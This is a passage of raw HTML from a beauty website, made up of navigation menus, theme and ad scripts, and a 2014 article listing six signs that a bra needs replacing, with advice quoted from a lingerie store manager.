        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696e04306844e" data-td_block_id="td_uid_4_696e04306844e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696e04306844e" data-td_block_id="td_uid_4_696e04306844e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696e043069b16_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_696e043069b16" ><script>var block_td_uid_5_696e043069b16 = new tdBlock();
block_td_uid_5_696e043069b16.id = "td_uid_5_696e043069b16";
block_td_uid_5_696e043069b16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696e043069b16_rand","tdc_css_class":"td_uid_5_696e043069b16_rand","tdc_css_class_style":"td_uid_5_696e043069b16_rand_style"}';
block_td_uid_5_696e043069b16.td_column_number = "3";
block_td_uid_5_696e043069b16.block_type = "td_block_mega_menu";
block_td_uid_5_696e043069b16.post_count = "5";
block_td_uid_5_696e043069b16.found_posts = "505";
block_td_uid_5_696e043069b16.header_color = "";
block_td_uid_5_696e043069b16.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e043069b16.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_696e043069b16);
</script><div id=td_uid_5_696e043069b16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696e043069b16" data-td_block_id="td_uid_5_696e043069b16"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696e043069b16" data-td_block_id="td_uid_5_696e043069b16"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696e04306b206_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_696e04306b206" ><script>var block_td_uid_6_696e04306b206 = new tdBlock();
block_td_uid_6_696e04306b206.id = "td_uid_6_696e04306b206";
block_td_uid_6_696e04306b206.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696e04306b206_rand","tdc_css_class":"td_uid_6_696e04306b206_rand","tdc_css_class_style":"td_uid_6_696e04306b206_rand_style"}';
block_td_uid_6_696e04306b206.td_column_number = "3";
block_td_uid_6_696e04306b206.block_type = "td_block_mega_menu";
block_td_uid_6_696e04306b206.post_count = "5";
block_td_uid_6_696e04306b206.found_posts = "1226";
block_td_uid_6_696e04306b206.header_color = "";
block_td_uid_6_696e04306b206.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e04306b206.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_696e04306b206);
</script><div id=td_uid_6_696e04306b206 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e04306b206" data-td_block_id="td_uid_6_696e04306b206"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e04306b206" data-td_block_id="td_uid_6_696e04306b206"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696e04306cc1d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_696e04306cc1d" ><script>var block_td_uid_7_696e04306cc1d = new tdBlock();
block_td_uid_7_696e04306cc1d.id = "td_uid_7_696e04306cc1d";
block_td_uid_7_696e04306cc1d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696e04306cc1d_rand","tdc_css_class":"td_uid_7_696e04306cc1d_rand","tdc_css_class_style":"td_uid_7_696e04306cc1d_rand_style"}';
block_td_uid_7_696e04306cc1d.td_column_number = "3";
block_td_uid_7_696e04306cc1d.block_type = "td_block_mega_menu";
block_td_uid_7_696e04306cc1d.post_count = "5";
block_td_uid_7_696e04306cc1d.found_posts = "1909";
block_td_uid_7_696e04306cc1d.header_color = "";
block_td_uid_7_696e04306cc1d.ajax_pagination_infinite_stop = "";
block_td_uid_7_696e04306cc1d.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_696e04306cc1d);
</script><div id=td_uid_7_696e04306cc1d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696e04306cc1d" data-td_block_id="td_uid_7_696e04306cc1d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696e04306cc1d" data-td_block_id="td_uid_7_696e04306cc1d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_696e04306ea2c_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_696e04306ea2c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_696e04306ea2c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-1527" class="td-post-template-4 post-1527 post type-post status-publish format-standard has-post-thumbnail category-fitness tag-body-fitness tag-bra tag-bra-fitting tag-fashion tag-style tag-underwear td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Fitness" class="entry-crumb" href="https://www.youbeauty.com/fitness/">Fitness</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">6 Signs It&#8217;s Time To Replace Your Bra</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title="PID-1527_replacement-bra-3"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/fitness/">Fitness</a></li></ul>                <h1 class="entry-title">6 Signs It&#8217;s Time To Replace Your Bra</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-10-20T20:36:59+00:00" >October 20, 2014</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_9_696e04306f8a4_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_696e04306f8a4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_696e04306f8a4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>It&#8217;s okay to wear your favorite pair of skinny jeans into the ground, but <a href="https://www.youbeauty.com/body-fitness/galleries/things-you-didnt-know-about-your-bra#1">your bra</a> is a different story. You want your bra to be in stellar shape — and <a href="https://www.youbeauty.com/body-fitness/look-five-pounds-thinner">fit you properly</a> — to provide your precious assets with the support they truly need. But it’s not always obvious when your bra doesn’t have your back, er, front anymore. So we asked Lisa Chiara Zaccario, store manager at the Paramus, N.J. location of <a href="https://myintimacy.com/">Intimacy</a>, which has boutiques throughout the U.S. that offer professional bra fittings and designer bras, to share the most common signs it’s time to ditch your bra for a new one.<strong>1. You bought your bra three years ago.</strong> Like the milk in your fridge, bras have an expiration date. After three years, you’re not getting the proper amount of support from your bra, leaving your girls hanging — literally.<strong>2. The bra band is too loose.</strong> You might think that the straps are what keep your girls up, but it’s the bra band (i.e. the part that hooks across your back) that does the majority of the heavy lifting. “Our engineer found that almost 90 percent of the support comes from the band and not the shoulder straps,” says Zaccario. If you’ve been wearing your bra on the tightest hook for more than two months and/or the bra band is too loose, it’s time for a new one.<strong>3. Your straps are never tight enough.</strong> If your straps keep sliding off your shoulders and you can’t tighten them any further, they are stretched out — which means it’s time to retire this tired bra.<strong>4. The underwire has popped out</strong>. You may be tempted to simply shove the underwire back in, but Zaccario says this is a sign of a bigger structural problem: “Once the integrity of the casing is broken, the bra doesn’t work the same. That means you need a new bra.”<strong>5. There’s a gap in your bra cup.</strong> If you’re standing up straight and there’s a gap in the cup, that means it’s either stretched out—which can happen with lace bras, in particular—or you’ve lost weight and need a different cup size. “The cup should lie flat against your breast,” says Zaccario.<strong>6. The elastic in the back band has ripples.</strong> If your bra’s back band has a wavy pattern or ripple effect, notes Zaccario, that means the elastic is stretched out and your breasts aren’t getting the right amount of support.<strong> </strong></p>

 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_10_696e04306fa24_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_696e04306fa24_rand.td-a-rec-img {
				    text-align: left;
				}
